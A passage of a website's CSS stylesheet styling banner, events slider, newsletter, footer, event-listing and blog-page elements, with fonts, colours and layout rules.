    background: #ffffff;
    padding: 15% 16px;
    height: 163px;
    width: 191px;
    display: block;
}

.banner-section .pull-right ul.logo-section1 li a:hover {
    text-decoration: none;
}

.banner-section .pull-right ul.logo-section1 li a i {
    display: block;
    margin-bottom: 10px;
}

.banner-section .pull-right ul.logo-section1 li a span {
    color: #008cd1;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 20px;
}

.banner-section .pull-right ul.logo-section1 li:nth-child(1) {
    margin-right: 2px;
}

.banner-section .pull-right ul.logo-section1 li:nth-child(2) a {
    padding: 17% 12px;
}

.latest-activites {
    margin: 0px;
}

.heading h1 {
    font-family: 'GillSansMTPro-Medium';
    font-size: 25px;
    color: #2b2a29;
    text-transform: uppercase;
    margin: 30px 0 10px 0;
}

.border {
    border-bottom: #c5c5c5 solid 2px;
    width: 50px;
    margin: auto;
    height: 2px;
}

.activites {
    margin: 30px 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.activites div img {
    margin-bottom: 15px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

.activites h2 {
    font-size: 15px;
    color: #3a3a3a;
    margin: 0px 0 0 0;
    letter-spacing: 0.5px;
}

.activites p {
    font-size: 13px;
    color: #8a8a8a;
    margin: 10px 0;
    line-height: 20px;
    letter-spacing: 0.5px;
}

.activites p.activites-right {
    margin: 4px 0;
}

.read-more {
    width: 100%;
}

.read-more a {
    font-size: 13px;
    color: #008cd1;
    display: block;
    letter-spacing: 0.5px;
    text-align: right;
    width: 100%;
}

.read-more a:hover {
    text-decoration: none;
    color: #008cd1;
}

.right-side div img {
    margin-bottom: 0px;
}

.activites-icons i {
    font-size: 18px;
    margin-right: 8px;
    color: #008cd1;
}

.activites-icons span {
    font-size: 13px;
    color: #5c5c5c;
}

.activites-icons i.fa-heart-o {
    font-size: 16px;
    margin-left: 25px;
}

.activites-icons i.fa-calendar {
    font-size: 16px;
    margin-left: 25px;
}

.border1 {
    /*border-bottom: #e6e6e6 solid 1px;*/
    margin: 24px 0;
}

.btn-activites {
    margin: 25px 0;
}

.btn-activites a {
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    padding: 10px 0;
    color: #ffffff;
    letter-spacing: 1px;
    text-transform: uppercase;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    display: block;
    width: 160px;
    margin: auto;
}

.btn-activites a:hover {
    color: #ffffff;
    text-decoration: none;
}

.Events {
    background: #fafafa;
    padding: 15px 0;
    margin: 0px 0;
}

.Events .slider-wrap {
    position: relative;
    margin: 15px auto;
    width: 100%;
}

.Events .slider {
    position: relative;
    width: 96%;
    margin: auto;
}

.Events ul {
    margin: 0;
    padding: 0;
}

.Events ul li {
    list-style: none;
    text-align: center;
}

.Events ul li a {
    background: #FFFFFF;
    padding: 10px;
    display: block;
    text-decoration: none;
    margin: 10px;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.05);
}

.Events ul li a .pull-left {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    letter-spacing: 0.5px;
    color: #8f8f8f;
}

.Events ul li a .pull-right {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    color: #8f8f8f;
}

.Events ul li span img {
    margin-bottom: 10px;
    width: 100%;
}

.Events ul li span {
    display: inline-block;
    vertical-align: middle;
}

.Events ul li a h1 {
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    letter-spacing: 0.5px;
    color: #363636;
    margin: 10px 0;
}

.Events ul li a p {
    font-family: 'GillSansMTPro-Medium';
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.5px;
    color: #757575;
    margin: 10px 0;
}

.Events ul li a .read-more {
    font-family: 'GillSansMTPro-Medium';
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.5px;
    color: #008cd1;
    margin: 10px 0;
}

.Events .slider-arrow {
    position: absolute;
    top: 145px;
    text-align: center;
    text-decoration: none;
    width: 100%;
}

.Events .slider-arrow i {
    font-size: 30px;
    color: #d0d0d0;
    cursor: pointer;
}

.Events .slider-arrow i:hover {
    color: #008cd1;
}

.Events .sa-left {
    left: 10px;
    position: absolute;
}

.Events .sa-right {
    right: 10px;
    position: absolute;
}

.Events .black {
    background: black;
}


.Center-for-advanced .Perspective {
    margin: 15px 0;
}

.Center-for-advanced .Perspective .pull-left img {
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    border: #efefef solid 1px;
}

.Center-for-advanced .Perspective .pull-left {
    width: 24%;
}

.Center-for-advanced .Perspective .pull-right {
    width: 75%;
}

.Center-for-advanced .Perspective {
    margin: 0 0 0 0;
    font-family: 'GillSansMTPro-Medium';
}

.Center-for-advanced .Perspective div img {
    margin-bottom: 0px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}

.Center-for-advanced .Perspective h1 {
    font-size: 14px;
    color: #3a3a3a;
    margin: 0px 0 0 0;
    letter-spacing: 0.5px;
}

.Center-for-advanced .Perspective a {
    text-decoration: none;
}

.Center-for-advanced .Perspective p {
    font-size: 13px;
    color: #8a8a8a;
    margin: 3px 0;
    line-height: 16px;
    letter-spacing: 0.5px;
}

.Center-for-advanced .Perspective p.activites-right {
    margin: 4px 0;
}

.Center-for-advanced .Perspective .read-more {
    width: 100%;
}

.Center-for-advanced .Perspective .read-more a {
    font-size: 13px;
    color: #008cd1;
    display: block;
    letter-spacing: 0.5px;
    text-align: right;
    width: 100%;
}

.Center-for-advanced .Perspective .read-more a:hover {
    text-decoration: none;
    color: #008cd1;
}

.Center-for-advanced .Perspective .border1 {
    /* border-bottom: #e9e9e9 solid 1px;*/
    margin: 25px 0;
}

.Center-for-advanced .Perspective .top-heading {
    margin-top: 50px;
}

.Center-for-advanced .Perspective .top-heading .border2 {
    border-bottom: #33a3da solid 1px;
    margin-top: -16px;
}

.border2 {
    border-bottom: #33a3da solid 1px;
    margin-top: -16px;
}

.Center-for-advanced .Perspective .top-heading .left {
    float: left;
}

.Center-for-advanced .Perspective .top-heading .left h1 {
    font-size: 20px;
    color: #707070 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase !important;
    font-family: "GillSansMTPro-Medium" !important;
    margin: 0;
}

.Center-for-advanced .Perspective .top-heading .left .heading-border {
    background: #008cd1;
    width: 105px;
    height: 4px;
    margin: 8px 0px 15px 0px;
}

.Center-for-advanced .Perspective .top-heading .right {
    text-align: right;
    float: right;
    margin: 15px 0 0 0;
}

.padding_left0 {
    padding-left: 0px !important;
}

.padding0 {
    padding: 0px;
}

.margin_top20 {
    margin-top: 20px;
}

.Center-for-advanced .Perspective .top-heading .right .view-all {
    font-size: 12px;
    color: #5c5c5c;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
}

.Magazine {
    width: 100%;
    text-align: center;
}

.Magazine img {
    border: #eeeeee solid 1px;
    padding: 5px;
    width: 210px;
    height: 300px;
    margin-bottom: 10px !important;
    border-radius: 0px !important;
}

.Magazine span.date {
    display: inline-block;
    font-size: 12px;
    color: #a4a4a4;
    float: right;
}

.Magazine .view-all {
    text-align: right;
    float: right;
}

.Magazine .view-all a {
    font-size: 12px;
    color: #5c5c5c;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    text-decoration: none;
}

.newsletter-section {
    padding: 15px 0 25px 0;
    background: #f5f5f5;
    margin: 20px 0 0 0;
}

.newsletter-section h1 {
    font-size: 22px;
    color: #2b2a29;
    font-family: 'GillSansMTPro-Light';
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 0.5px;
    margin: 15px 0 0 0;
}

.newsletter-section p {
    font-size: 13px;
    color: #7f7f7f;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 0.5px;
    margin: 2px 0 0 0;
}

.newsletter-section input[type="text"],
.newsletter-section input[type="email"] {
    background: #ffffff;
    border: #cacaca solid 1px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    padding: 8px 15px;
    color: #b4b4b4;
    font-size: 13px;
    margin: 15px 0 0 0;
}

.newsletter input[type="submit"] {
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    color: #ffffff;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    display: block;
    width: 100%;
    border: 0px;
}

.newsletter input[type="email"] {
    padding: 0px 10px !important;
    color: #000000;
}

.newsletter-section input[type="submit"] {
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    padding: 8px 0;
    color: #ffffff;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    display: block;
    width: 100%;
    border: 0px;
    margin: 15px 0 0 0;
}

.footer {
    background: #323232;
}

.footer-logo {
    height: 60px;
    margin-bottom: 15px;
}

.footer .container.footer-bg {
    background: url(../images/footer-img.png) center no-repeat;
    padding: 20px 0;
    font-family: 'GillSansMTPro-Medium';
}

.footer .container.footer-bg ul.f-logo {
    margin: 0px;
    padding: 0px;
    text-align: center;
    width: 155px;
    float: left;
}

.footer .container.footer-bg ul.f-logo li {
    list-style: none;
}

.footer .container.footer-bg ul.f-logo li a {
    color: #b8b8b8;
    text-decoration: none;
    margin-left: 5px;
}

.footer .container.footer-bg ul.f-logo li a:hover {
    color: #008cd1;
    text-decoration: none;
}

.footer .container.footer-bg ul.f-logo li a i {
    font-size: 20px;
}

.footer .f-content {
    margin: 0px 0 0 7%;
    padding: 0px;
    text-align: left;
    width: 300px;
    float: left;
    color: #b8b8b8;
}

.footer .container.footer-bg ul.f-link {
    margin: 0px 0 0 7%;
    padding: 0px;
    text-align: left;
    width: 150px;
    float: left;
}


.footer .container.footer-bg ul.f-link li {
    list-style: square;
    color: #b8b8b8;
    margin-bottom: 8px;
}

.footer .container.footer-bg ul.f-link li a {
    font-size: 13px;
    letter-spacing: 0.5px;
    font-weight: normal;
    color: #b8b8b8;
}

.footer .container.footer-bg ul.f-link li a:hover {
    color: #008cd1;
}

.footer .container.footer-bg ul.f-contact {
    margin: 0px 0 0 7%;
    padding: 0px;
    text-align: left;
    width: 230px;
    float: left;
}

.footer .container.footer-bg ul.f-contact li {
    list-style: square;
    color: #b8b8b8;
    letter-spacing: 0.5px;
    margin-bottom: 8px;
    font-size: 13px;
    font-weight: normal;
    color: #b8b8b8;
}

.footer .container.footer-bg ul.f-contact li a {
    font-size: 13px;
    letter-spacing: 0.5px;
    font-weight: normal;
    color: #b8b8b8;
}

.footer .container.footer-bg ul.f-contact li a:hover {
    color: #008cd1;
}

.footer-bottom {
    background: #242424;
}

.footer-bottom .container {
    text-align: center;
    font-size: 13px;
    font-weight: normal;
    padding: 10px 0;
    letter-spacing: 0.5px;
    color: #ffffff;
    text-transform: uppercase;
}

.nav.navbar-nav .mobile-search {
    display: none;
}

.nav.navbar-nav .Login {
    display: none;
}


/*Inner page css*/

.main-inner-section {
    margin: 0px;
    padding: 0px;
}

.main-inner-section .heading-title {
    background: #f0f0f0;
    text-align: center;
    padding: 25px 0;
    margin-bottom: 20px;
}

.main-inner-section .heading-title h1 {
    color: #2b2a29;
    font-family: "GillSansMTPro-Medium";
    font-size: 25px;
    padding: 0px 0 10px 0;
    margin: 0px;
    text-transform: uppercase;
}

.main-inner-section .inner-search-section {
    background: #f1f1f1;
    margin: 30px 0;
    width: 100%;
    min-height: 20px;
    padding: 20px 20px;
}

.main-inner-section .inner-search-section .btn-info {
    background: none !important;
    color: #676767;
    padding-bottom: 10px !important;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0) !important;
    outline: none !important;
    border: 0px !important;
    border-bottom: #d1d1d1 solid 1px !important;
    border-radius: 0px !important;
}

.main-inner-section .inner-search-section .btn-info:active,
.btn-info.active,
.open>.dropdown-toggle.btn-info {
    color: #676767 !important;
}

.main-inner-section .inner-search-section .bootstrap-select .dropdown-toggle:focus {
    outline: none !important;
}

.main-inner-section .inner-search-section .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100% !important;
}

.main-inner-section .inner-search-section .dropdown-menu {
    border-radius: 0px !important;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .0) !important;
    margin: 0px !important;
}

.main-inner-section .inner-search-section a:hover,
a:focus {
    outline: none !important;
}

.main-inner-section .inner-search-section input[type="submit"] {
    background: #008cd1;
    font-size: 14px;
    text-align: center;
    padding: 7px 0;
    color: #ffffff;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    display: block;
    width: 120px;
    border: 0px;
    margin: 0px 0 0 0;
}

.main-inner-section .inner-search-section select {
    border: 0px;
    border-bottom: #d1d1d1 solid 1px;
    background: none;
    padding: 10px 0;
    width: 100%;
}

.main-inner-section .all-events-section .nav-tabs {
    background: #fafafa;
    border-bottom: #eeeeee solid 1px !important;
    position: relative;
    display: inline-block;
    width: 100%;
}

.main-inner-section .all-events-section .nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    background: #008cd1;
    color: #FFF;
    border: #008cd1 solid 1px !important;
}

.main-inner-section .all-events-section .nav-tabs>li a:hover {
    background: #008cd1;
    color: #ffffff;
    border: #fafafa solid 1px;
}

.main-inner-section .all-events-section .nav-tabs>li+li {
    padding-left: 0.3em;
}

.main-inner-section .all-events-section .nav-tabs>li+li::before {
    content: '';
    border-left: 1px solid #e1e1e1;
    position: absolute;
    height: 50%;
    left: 0;
    top: 25%;
}

.main-inner-section .all-events-section .nav-tabs>li>a {
    border-radius: 0px !important;
    font-size: 15px;
    color: #535353;
    font-family: "GillSansMTPro-Medium";
    letter-spacing: 1px;
    font-weight: normal !important;
    padding: 10px 35px;
}

.main-inner-section .all-events-section .events-1 {
    margin: 30px 0;
}

.main-inner-section .all-events-section .events-1 .dates {
    text-align: center;
}

.main-inner-section .all-events-section .events-1 .dates h2 {
    margin: 0px;
    padding: 0px;
    color: #008cd1;
    font-family: 'Roboto', sans-serif;
    font-size: 70px;
    font-weight: bold;
    line-height: normal;
}

.main-inner-section .all-events-section .events-1 .dates p.month {
    margin: 0px;
    padding: 0px;
    color: #008cd1;
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
    font-size: 18px;
    font-weight: normal;
}

.main-inner-section .all-events-section .events-1 .dates p.year {
    margin: 0px;
    padding: 0px;
    color: #959595;
    font-family: "GillSansMTPro-Medium";
    font-size: 16px;
    font-weight: normal;
}

.main-inner-section .all-events-section .events-1 .mid-content h1 {
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
    color: #333333;
    font-size: 25px;
    margin: 0px 0 0 0;
    padding: 0px;
}

.main-inner-section .all-events-section .events-1 .mid-content .address {
    margin: 5px 0;
}

.main-inner-section .all-events-section .events-1 .mid-content .address i {
    color: #c4c4c4;
    margin-right: 2px;
    font-size: 16px;
}

.main-inner-section .all-events-section .events-1 .mid-content .address span {
    color: #959595;
    font-size: 14px;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .all-events-section .events-1 .mid-content p {
    font-family: 'GillSansMTPro-Medium';
    color: #9c9c9c;
    font-size: 14px;
    line-height: 22px;
    margin: 8px 0 0 0;
}

.main-inner-section .all-events-section .events-1 .mid-content .view-details {
    margin: 10px 0 0 0;
    text-align: right;
}

.main-inner-section .all-events-section .events-1 .mid-content .view-details a {
    font-family: 'Roboto', sans-serif;
    color: #008cd1;
    font-size: 13px;
    line-height: 22px;
    margin: 0px 0 0 0;
}

.main-inner-section .all-events-section .events-1 .mid-content .view-details a:hover {
    text-decoration: underline;
}

.border-left {
    border-left: #e8e8e8 solid 1px;
    height: 50px;
    margin: 20px 0 0 0;
}

.border-bottom {
    border-bottom: #e8e8e8 solid 1px;
    margin-bottom: 10px;
}


/*End Inner page css*/


/*Blog page css*/

.main-inner-section .blog-page {
    /*  background: #f6f6f6; 
    padding: 10px 0;*/
}

.main-inner-section .blog-page .blog-posts {
    background: #FFFFFF;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    width: 100%;
    margin: 15px 0 15px 0;
    /*padding-right: 20px;*/
    padding-bottom: 20px;
    position: relative;
}


/*
.main-inner-section .blog-page .blog-posts img {
     -moz-border-radius: 5px 0 0px 5px;
     -webkit-border-radius: 5px 0 0px 5px;
     -khtml-border-radius: 5px 0 0px 5px;
     border-radius: 5px 0 0px 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}*/

.main-inner-section .blog-page .blog-posts .view-details-img {
    padding: 0px 0px 10px 0 !important;
}

.main-inner-section .blog-page .blog-posts .view-details-img img {
    width: 100% !important;
    border-radius: 5px !important;
}

.main-inner-section .blog-page .blog-posts .mt-20 {
    margin-top: 20px !important;
}

.main-inner-section .blog-page .blog-posts .post-content h2 {
    font-family: 'GillSansMTPro-Medium';
    color: #595959;
    font-size: 16px;
    margin: 20px 0 5px 0;
}

.main-inner-section .blog-page .blog-posts .post-content h1 {
    font-family: 'GillSansMTPro-Medium';
    color: #2c3e50;
    font-size: 22px;
    margin: 20px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .links {
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .links span {
    font-size: 13px;
    color: #a1b1bc;
    margin-right: 5px;
}

.main-inner-section .blog-page .blog-posts .post-content .links span a {
    font-size: 13px;
    color: #a1b1bc;
    text-decoration: none;
}

.main-inner-section .blog-page .blog-posts .post-content .links span a:hover {
    color: #008cd1;
}

.main-inner-section .blog-page .blog-posts .post-content .links span a i {
    margin-right: 3px;
}

.main-inner-section .blog-page .blog-posts .post-content p {
    font-family: 'GillSansMTPro-Medium';
    color: #98a9b4;
    font-size: 14px;
    margin: 0px;
    padding: 0px;
    font-weight: normal;
    line-height: 22px;
    overflow: hidden;
}

.main-inner-section .blog-page .blog-posts .post-content .border-post {
    /* border-bottom: #ecf0f1 solid 1px; */
    margin: 5px 0;
}


/*
.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it {
    margin: 0px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .border-readmore {
    position: relative;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .border-readmore .border-in {
    border-bottom: #ecf0f1 solid 1px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .border-readmore .border-blue {
    position: absolute;
    width: 75px;
    background: #008cd1;
    height: 2px;
    top: -1px;
}*/

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .border-readmore .border-blue.right {
    right: 0px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-left {
    padding: 10px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-left a {
    font-size: 13px;
    color: #008cd1;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-left a:hover {
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right {
    padding: 10px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right a {
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right a:hover {
    font-size: 13px;
    color: #008cd1;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right a i.fa-share-alt {
    color: #008cd1;
    font-weight: normal;
    margin-right: 5px;
    font-size: 14px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .share-it {
    float: left;
    margin-right: 05px;
    font-size: 13px;
    color: #008cd1;
    cursor: pointer;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .share-it span {
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post {
    float: left;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post {
    display: none;
    margin-left: 15px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a {
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a:hover {
    font-size: 13px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a i.fa-facebook {
    color: #3b5998;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a i.fa-twitter {
    color: #55acee;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post a i.fa-linkedin {
    color: #0073b0;
    font-size: 16px;
}

.main-inner-section .blog-page .blog-posts .post-content .read-more-share-it .pull-right .social-icon-post span {
    color: #ebebeb;
    margin: 0 5px;
    font-size: 13px;
}

.main-inner-section .blog-page .widget {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 5px;
    margin: 15px 0 15px 0;
    padding: 20px;
    position: relative;
    width: 100%;
}

.main-inner-section .blog-page .right-box {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 5px;
    margin: 15px 0 15px 0;
    /*padding: 20px;*/
    position: relative;
    width: 100%;
}

.main-inner-section .blog-page .right-box h1 {
    margin: 0px;
    font-size: 17px;
    color: #2c3e50;
    border-bottom: #ecf0f1 solid 1px;
    padding-bottom: 10px;
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
}

.main-inner-section .blog-page .widget h2 {
    margin: 0px;
    font-size: 17px;
    color: #2c3e50;
    margin-bottom: 10px;
    border-bottom: #ecf0f1 solid 1px;
    padding-bottom: 10px;
    font-family: 'GillSansMTPro-Medium';
    text-transform: uppercase;
}

.main-inner-section .blog-page .widget .search-form {
    padding: 10px;
}

.main-inner-section .blog-page .right-box .right-search {
    margin: 20px 0 0 0;
}

.main-inner-section .blog-page .widget .right-search .input-group-addon {
    background-color: #008cd1;
    color: #FFF;
    border: #008cd1 solid 1px;
}

.main-inner-section .blog-page .right-box .right-search .input-group-addon {
    background-color: #008cd1;
    color: #FFF;
    border: #008cd1 solid 1px;
}

.main-inner-section .blog-page .right-box .right-search .input-group-addon i {
    font-size: 16px;
    font-weight: normal;
}

.main-inner-section .blog-page .right-box .nav-tabs {
    border-bottom: 2px solid #DDD;
}

.main-inner-section .blog-page .right-box .nav-tabs>li.active>a,
.main-inner-section .blog-page .right-box .nav-tabs>li.active>a:focus,
.main-inner-section .blog-page .right-box .nav-tabs>li.active>a:hover {
    border-width: 0;
}

.main-inner-section .blog-page .right-box .nav-tabs>li>a {
    border: none;
    color: #a9a9a9;
    padding: 10px 15px;
    text-transform: uppercase;
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    font-weight: normal;
}

.main-inner-section .blog-page .right-box .nav-tabs>li.active>a,
.nav-tabs>li>a:hover {
    border: none;
    color: #4285F4 !important;
    background: transparent;
}

.main-inner-section .blog-page .right-box .nav-tabs>li>a::after {
    content: "";
    background: #008cd1;
    height: 2px;
    position: absolute;
    width: 100%;
    left: 0px;
    bottom: -1px;
    transition: all 250ms ease 0s;
    transform: scale(0);
}

.main-inner-section .blog-page .right-box .nav-tabs>li.active>a::after,
.nav-tabs>li:hover>a::after {
    transform: scale(1);
}

.main-inner-section .blog-page .right-box .tab-nav>li>a::after {
    background: #21527d none repeat scroll 0% 0%;
    color: #fff;
}

.main-inner-section .blog-page .right-box .tab-pane {
    padding: 10px 0;
}

.main-inner-section .blog-page .right-box .tab-content {
    padding: 0px
}

.main-inner-section .blog-page .right-box .nav-tabs>li.active a {
    border-left: 0px !important;
    border-bottom: 0px !important;
    color: #2c3e50 !important;
    border-right: 0px !important;
    border-top: 0px !important;
}

.main-inner-section .blog-page .right-box .nav-tabs>li a:hover {
    border-bottom: 0px solid #008cd1;
    color: #008cd1 !important;
    background: none !important;
}

.main-inner-section .blog-page .right-box .nav-tabs>li:focus a {
    border: 0px !important;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a {
    text-decoration: none;
    display: block;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a div.pull-left:nth-child(1) {
    width: 70px;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post {
    width: 240px;
    margin-left: 10px;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post h2 {
    margin: 5px 0 8px 0;
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #2c3e50;
    font-weight: 500 !important;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post h3 {
    margin: 5px 0 8px 0;
    font-family: 'GillSansMTPro-Medium';
    font-size: 16px;
    color: #2c3e50;
    font-weight: 500 !important;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .post a .recent-post p {
    margin: 0px;
    font-family: 'GillSansMTPro-Medium';
    color: #ccc;
    font-size: 13px;
    margin: 0px 0 0 0;
}

.main-inner-section .blog-page .right-box .tab-content .tab-pane .border-bottom1 {
    border-bottom: #ecf0f1 solid 1px;
    margin: 15px 0;
}

.main-inner-section .blog-page .right-box p.subscribe-text {
    color: #888888;
    font-size: 15px;
    margin: 15px 10px 15px 0;
    line-height: 22px;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .right-box .right-search .input-group input {
    color: #98a9b4;
    font-size: 15px;
    font-family: 'GillSansMTPro-Medium';
    font-weight: normal !important;
}


/*.main-inner-section .blog-page .blog-posts .view-post-content h2 {
    font-family: 'GillSansMTPro-Medium';
    color: #595959;
    font-size: 16px;
    margin: 20px 0 5px 0;
}*/

.main-inner-section .blog-page .blog-posts .view-post-content h1 {
    font-family: 'GillSansMTPro-Medium';
    color: #2c3e50;
    font-size: 22px;
    margin: 20px 0 0 0;
}

.view-post-content h1 {
    background: #fff !important;
    text-transform: none !important;
    padding: 0px !important;
    text-align: left !important;
    height: auto !important;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links {
    margin: 5px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links span {
    font-size: 13px;
    color: #333;
    margin-right: 5px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links span a {
    font-size: 13px;
    color: #333;
    text-decoration: none;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links span a:hover {
    color: #008cd1;
}

.main-inner-section .blog-page .blog-posts .view-post-content .links span a i {
    margin-right: 3px;
}

.main-inner-section .blog-page .blog-posts .view-post-content p {
    font-family: 'GillSansMTPro-Medium';
    color: #333;
    font-size: 15px;
    margin: 0px;
    padding: 0px;
    font-weight: normal;
    overflow: hidden;
    line-height: 26px;
    margin-top: 10px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .border-post {
    border-bottom: #ecf0f1 solid 1px;
    margin: 15px 0;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it {
    margin: 20px 0 20px 0;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .border-readmore {
    position: relative;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .border-readmore .border-in {
    border-bottom: #ecf0f1 solid 1px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .border-readmore .border-blue {
    position: absolute;
    width: 75px;
    background: #008cd1;
    height: 2px;
    top: -1px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-left {
    padding: 10px 0 0 0;
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right {
    padding: 10px 0 0 0;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right a {
    font-size: 13px;
    color: #2b2a29;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right a:hover {
    font-size: 13px;
    color: #008cd1;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'GillSansMTPro-Medium';
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right a i.fa-share-alt {
    color: #008cd1;
    font-weight: normal;
    margin-right: 5px;
    font-size: 14px;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .share-it {
    float: left;
    margin-right: 05px;
    font-size: 13px;
    color: #008cd1;
    cursor: pointer;
}

.main-inner-section .blog-page .blog-posts .view-post-content .read-more-share-it .pull-right .share-it span {
    font-size: 13px;
